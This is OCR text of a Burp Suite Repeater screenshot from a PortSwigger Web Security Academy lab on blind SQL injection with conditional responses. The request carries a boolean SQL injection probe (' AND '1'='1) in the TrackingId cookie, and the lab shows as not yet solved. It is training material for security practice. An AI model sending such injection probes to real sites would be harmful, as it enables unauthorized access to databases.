 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.1 - Temporary Project - licensed to h311
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
SSL Scanner Versions
1 × 3 × 4 × +
Send Cancel < > Target: https://0a7700ef03cf0db7866f71e900a200e9.web-sec
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a7700ef03cf0db7866f71e900a200e9.web-security-academ
y.net
3 Cookie: TrackingId=aAtpAeCjNRbXX05Q' AND '1'='1;
session=L9VaGkoP4Ox6W8GdGlRow1aES2JX7dtf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Gifts Pets Toys & Games